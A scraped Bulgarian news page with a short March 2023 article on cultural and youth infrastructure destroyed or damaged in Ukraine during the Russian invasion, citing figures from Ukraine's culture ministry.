<p>Министерството отбелязва, че почти половината (47%) от повредените и разрушени обекти на културната инфраструктура са клубни съоръжения.</p>



<p>Както беше съобщено, 101 обекта на младежката инфраструктура са били унищожени в Украйна в резултат на пълномащабното нахлуване на Русия.</p>



<p>Припомняме, че през ноември Украйна съобщи за ударени над 800 културни обекта.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/top/" rel="tag">ТОП</a> <a href="https://novapress.today/tag/%d1%83%d0%ba%d1%80%d0%b0%d0%b9%d0%bd%d0%b0-%d0%b2%d0%be%d0%b9%d0%bd%d0%b0/" rel="tag">украйна война</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">06.03.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 283 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8&#038;url=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-03-06T08:05:47+02:00","datePublished":"2023-03-06T08:05:47+02:00","dateModified":"2023-03-06T08:06:01+02:00","headline":"\u0417\u0430\u0440\u0430\u0434\u0438 \u0432\u043e\u0439\u043d\u0430\u0442\u0430: \u041d\u0430\u0434 500 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0438 \u043e\u0431\u0435\u043a\u0442\u0430 \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0441\u0430 \u0443\u043d\u0438\u0449\u043e\u0436\u0435\u043d\u0438","name":"\u0417\u0430\u0440\u0430\u0434\u0438 \u0432\u043e\u0439\u043d\u0430\u0442\u0430: \u041d\u0430\u0434 500 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0438 \u043e\u0431\u0435\u043a\u0442\u0430 \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0441\u0430 \u0443\u043d\u0438\u0449\u043e\u0436\u0435\u043d\u0438","keywords":"\u0422\u041e\u041f,\u0443\u043a\u0440\u0430\u0439\u043d\u0430 \u0432\u043e\u0439\u043d\u0430","url":"https:\/\/novapress.today\/2023\/03\/06\/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina\/","description":"\u0412 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442 \u043d\u0430 \u0432\u043e\u0439\u043d\u0430\u0442\u0430 \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0432\u0435\u0447\u0435 \u0441\u0430 \u0443\u043d\u0438\u0449\u043e\u0436\u0435\u043d\u0438 505 \u043e\u0431\u0435\u043a\u0442\u0430 \u043d\u0430 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0430\u0442\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430. \"\u041e\u0431\u0449\u043e 1322 \u043e\u0431\u0435\u043a\u0442\u0430 \u043d\u0430 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0430\u0442\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0432\u0435\u0447\u0435 \u0441\u0430 \u043f\u043e\u0432\u0440\u0435\u0434\u0435\u043d\u0438 \u043f\u043e\u0440\u0430\u0434\u0438 \u0440\u0443\u0441\u043a\u0430\u0442\u0430 \u0430\u0433\u0440\u0435\u0441\u0438\u044f \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430. \u041f\u043e\u0447\u0442\u0438 \u0435\u0434\u043d\u0430","copyrightYear":"2023","articleSection":"\u0421\u0432\u044f\u0442","articleBody":"\n\u0412 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442 \u043d\u0430 \u0432\u043e\u0439\u043d\u0430\u0442\u0430 \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0432\u0435\u0447\u0435 \u0441\u0430 \u0443\u043d\u0438\u0449\u043e\u0436\u0435\u043d\u0438 505 \u043e\u0431\u0435\u043a\u0442\u0430 \u043d\u0430 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0430\u0442\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430.\n\n\n\n\"\u041e\u0431\u0449\u043e 1322 \u043e\u0431\u0435\u043a\u0442\u0430 \u043d\u0430 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0430\u0442\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0432\u0435\u0447\u0435 \u0441\u0430 \u043f\u043e\u0432\u0440\u0435\u0434\u0435\u043d\u0438 \u043f\u043e\u0440\u0430\u0434\u0438 \u0440\u0443\u0441\u043a\u0430\u0442\u0430 \u0430\u0433\u0440\u0435\u0441\u0438\u044f \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430. \u041f\u043e\u0447\u0442\u0438 \u0435\u0434\u043d\u0430 \u0442\u0440\u0435\u0442\u0430 \u043e\u0442 \u0442\u044f\u0445 - 505 \u043e\u0431\u0435\u043a\u0442\u0430 - \u0441\u0430 \u0443\u043d\u0438\u0449\u043e\u0436\u0435\u043d\u0438\", \u0441\u044a\u043e\u0431\u0449\u0438 \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e\u0442\u043e \u043d\u0430 \u043a\u0443\u043b\u0442\u0443\u0440\u0430\u0442\u0430 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u0442\u0430 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u043d\u0430 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0432 Telegram.\n\n\n\n\u041a\u0443\u043b\u0442\u0443\u0440\u043d\u0430\u0442\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u0440\u0435\u0442\u044a\u0440\u043f\u044f \u043d\u0430\u0439-\u0433\u043e\u043b\u0435\u043c\u0438 \u0437\u0430\u0433\u0443\u0431\u0438 \u0438 \u0449\u0435\u0442\u0438 \u0432 \u0414\u043e\u043d\u0435\u0446\u043a\u0430, \u0425\u0430\u0440\u043a\u043e\u0432\u0441\u043a\u0430, \u041a\u0438\u0435\u0432\u0441\u043a\u0430, \u0425\u0435\u0440\u0441\u043e\u043d\u0441\u043a\u0430, \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0441\u043a\u0430 \u0438 \u041b\u0443\u0433\u0430\u043d\u0441\u043a\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438.\n\n\n\n\u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e\u0442\u043e \u043e\u0442\u0431\u0435\u043b\u044f\u0437\u0432\u0430, \u0447\u0435 \u043f\u043e\u0447\u0442\u0438 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0430\u0442\u0430 (47%) \u043e\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0435\u043d\u0438\u0442\u0435 \u0438 \u0440\u0430\u0437\u0440\u0443\u0448\u0435\u043d\u0438 \u043e\u0431\u0435\u043a\u0442\u0438 \u043d\u0430 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0430\u0442\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0441\u0430 \u043a\u043b\u0443\u0431\u043d\u0438 \u0441\u044a\u043e\u0440\u044a\u0436\u0435\u043d\u0438\u044f.\n\n\n\n\u041a\u0430\u043a\u0442\u043e \u0431\u0435\u0448\u0435 \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u043e, 101 \u043e\u0431\u0435\u043a\u0442\u0430 \u043d\u0430 \u043c\u043b\u0430\u0434\u0435\u0436\u043a\u0430\u0442\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0441\u0430 \u0431\u0438\u043b\u0438 \u0443\u043d\u0438\u0449\u043e\u0436\u0435\u043d\u0438 \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442 \u043d\u0430 \u043f\u044a\u043b\u043d\u043e\u043c\u0430\u0449\u0430\u0431\u043d\u043e\u0442\u043e \u043d\u0430\u0445\u043b\u0443\u0432\u0430\u043d\u0435 \u043d\u0430 \u0420\u0443\u0441\u0438\u044f.\n\n\n\n\u041f\u0440\u0438\u043f\u043e\u043c\u043d\u044f\u043c\u0435, \u0447\u0435 \u043f\u0440\u0435\u0437 \u043d\u043e\u0435\u043c\u0432\u0440\u0438 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0441\u044a\u043e\u0431\u0449\u0438 \u0437\u0430 \u0443\u0434\u0430\u0440\u0435\u043d\u0438 \u043d\u0430\u0434 800 \u043a\u0443\u043b\u0442\u0443\u0440\u043d\u0438 \u043e\u0431\u0435\u043a\u0442\u0430.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2023\/03\/06\/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2023\/03\/03ukraine-briefing-promo-130pm-lzgj-threeByTwoMediumAt2X.jpg","width":1500,"height":1000}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8&#038;url=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/&#038;title=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8&#038;body=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2023/03/06/vremeto-dnes-ochakva-ni-priqten-i-slanchev-4/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/03/b686bf3dfc6839f5e01a209f63cab91d3afbf0f5-2-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Времето днес: Очаква ни приятен и слънчев понеделник</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/03/06/vremeto-dnes-ochakva-ni-priqten-i-slanchev-4/" rel="prev">
					<h3 class="post-title">Времето днес: Очаква ни приятен и слънчев понеделник</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2023/03/06/sholc-predupredi-kitai-za-posledicite/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/03/neujahrsansprache-olaf-scholz-1--390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Шолц предупреди Китай за последиците, ако изпрати оръжие на Русия</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/03/06/sholc-predupredi-kitai-za-posledicite/" rel="next">
					<h3 class="post-title">Шолц предупреди Китай за последиците, ако изпрати оръжие на Русия</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Отложиха екзекуцията на иранеца Ерфан Солтани" href="https://novapress.today/2026/01/15/otlojiha-ekzekutsiata-na-iraneca/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/screenshot-2026-01-14-at-3-45-20-pm-390x220.png" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/15/otlojiha-ekzekutsiata-na-iraneca/">Отложиха екзекуцията на иранеца Ерфан Солтани</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Франция ще открие консулство в Гренландия" href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/thumbs_b_c_0ff804513925b6905ae15c69a2394ef4-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/">Франция ще открие консулство в Гренландия</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 4 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Тръмп: Украйна бави сключването на мир" href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/download-20-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/">Тръмп: Украйна бави сключването на мир</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 5 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="САЩ с първи продажби на венецуелски нефт" href="https://novapress.today/2026/01/15/sasht-s-parvi-prodajbi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/GO7GLWBV7BF23ECHEO45DZ3YDI-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/15/sasht-s-parvi-prodajbi/">САЩ с първи продажби на венецуелски нефт</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 7 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="САЩ с първи продажби на венецуелски нефт" href="https://novapress.today/2026/01/15/sasht-s-parvi-prodajbi/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-27">Свят</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/GO7GLWBV7BF23ECHEO45DZ3YDI-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/sasht-s-parvi-prodajbi/">САЩ с първи продажби на венецуелски нефт</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							7							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 11&ordm; - 1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 76%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.66 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">6<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-1<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
